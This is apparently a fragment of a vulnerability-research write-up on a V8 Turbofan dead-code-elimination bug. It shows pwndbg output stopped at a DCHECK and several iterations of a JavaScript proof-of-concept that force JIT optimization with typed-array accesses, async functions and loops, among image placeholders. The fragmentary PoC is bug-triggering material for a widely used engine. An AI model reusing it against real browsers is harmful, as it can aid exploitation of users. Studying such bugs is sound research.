

In file: /home/hi/Desktop/v8/src/compiler/dead-code-elimination.cc 150 // Remember the loop exits so that we can mark their loop input dead. 151 // This has to be done after the use list iteration so that we do 152 // not mutate the use list while it is being iterated. 153 loop_exits.push_back(use); 154 } else if (use->opcode() == IrOpcode::kTerminate) { ► 155 DCHECK_EQ(IrOpcode::kLoop, node->opcode()); 156 Replace(use, dead()); 157 } 158 } 159 for (Node* loop_exit : loop_exits) { 160 loop_exit->ReplaceInput(1, dead()); pwndbg> p node->inputs()[0]->id() $79 = 50 pwndbg> p node->inputs()[0]->opcode() $80 = v8::internal::compiler::IrOpcode::kJSCreateTypedArray pwndbg> p node->inputs()[1]->id() $81 = 148 pwndbg> p node->inputs()[1]->opcode() $82 = v8::internal::compiler::IrOpcode::kDead pwndbg> p node->id() $83 = 82 pwndbg> p node->opcode() $84 = v8::internal::compiler::IrOpcode::kLoop
function opt() { var a = new Uint8Array(10); a[0x100000000] = 2; async function deadcode() { const obj = {}; while (1) { if (badbeef) { while (obj) { dead(beef); } }
function opt() { var a = new Uint8Array(10); a[0x100000000] = 2; async function deadcode() { const obj = {}; while (1) { if (badbeef + a + b + c*d) { while (obj) { dead(beef); } }
function opt() { var a = new Uint8Array(10); a[0x100000000] = 2; async function deadcode() { const obj = {}; while (1) { if (badbeef + a + b + c*d) { while (obj) { await 666; dead(beef); } }
} } deadcode(); }
for (let i=0;i<0x10000;i++) { opt(); }







